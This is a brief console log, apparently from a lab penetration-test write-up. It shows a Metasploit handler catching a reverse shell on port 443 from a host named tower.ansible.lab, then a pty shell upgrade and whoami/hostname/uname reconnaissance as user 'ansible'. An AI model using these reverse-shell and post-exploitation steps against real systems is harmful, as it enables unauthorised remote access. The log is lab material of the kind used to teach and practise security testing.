 Background session 6? [y/N]  y
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.174:443
[*] Command shell session 7 opened (192.168.1.174:443 -> 192.168.1.14:47756 ) at 2022-10-13 14:38:50 -0400
python -c 'import pty;pty.spawn("/bin/bash")'
[ansible@tower ~]$ whoami && echo "" && hostname && echo "" && uname -a
whoami && echo "" && hostname && echo "" && uname -a
ansible
tower.ansible.lab
Linux tower.ansible.lab 5.14.0-70.22.1.el9_0.x86_64 #1 SMP PREEMPT Tue Aug 2 10:02:12 EDT 2022 x86_64 x86_64 x86_64 G
NU/Linux
[ansible@tower ~]$